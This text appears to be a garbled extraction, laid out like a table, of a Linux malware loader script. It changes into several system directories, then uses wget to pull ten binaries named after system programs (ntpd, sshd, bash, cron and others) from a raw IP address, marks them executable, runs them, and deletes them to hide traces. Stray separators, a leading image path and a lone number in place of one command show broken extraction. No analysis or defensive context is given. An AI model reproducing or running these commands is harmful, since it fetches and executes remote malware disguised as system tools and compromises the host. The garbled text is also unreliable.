 cd /var/run
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /mnt
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
wget http://46.166.173.101/ntpd
wget http://46.166.173.101/sshd
wget http://46.166.173.101/openssh
wget http://46.166.173.101/bash
wget http://46.166.173.101/tftp
wget http://46.166.173.101/wget
wget http://46.166.173.101/cron
wget http://46.166.173.101/ftp
wget http://46.166.173.101/pftp
wget http://46.166.173.101/sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
chmod +x ntpd
chmod +x sshd
chmod +x openssh
chmod +x bash
chmod +x tftp
chmod +x wget
chmod +x cron
chmod +x ftp
chmod +x pftp
chmod +x sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
./ntpd
./sshd
./openssh
./bash
./tftp
./wget
./cron
./ftp
./pftp
./sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
rm -rf ntpd
rm -rf sshd
rm -rf openssh
rm -rf bash
rm -rf tftp
rm -rf wget
rm -rf cron
rm -rf ftp
rm -rf pftp
177
;, ;, ;, ;, ;, ;, ;, ;, ;,
cd /tmp